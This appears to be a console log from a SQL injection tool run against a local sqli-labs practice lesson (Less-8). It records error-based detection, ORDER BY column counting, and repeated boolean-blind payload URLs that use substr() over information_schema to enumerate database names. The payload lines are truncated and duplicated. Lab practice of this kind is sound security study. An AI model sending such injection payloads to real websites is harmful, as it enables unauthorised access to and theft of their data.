 [17:17:18]
Scanning Less-8
[17:17:18] Welcome to SQL Injection Tool
[17:17:18] Start Checking for SQL Injection.........
[17:17:20] Use %27 -> Exist SQL Injection
[17:17:20] Test Order By And Union Select........
[17:17:20] Order By Test -> 1
[17:17:21] Order By Test -> 2
[17:17:22] Order By Test -> 3
[17:17:23] Order By Test -> 4
[17:17:24] Order By Test Success -> order by 4
[17:17:25] Cannot use keyword Union........
bool blind
[17:17:28] >Scanning databases with Bool......
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-8/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1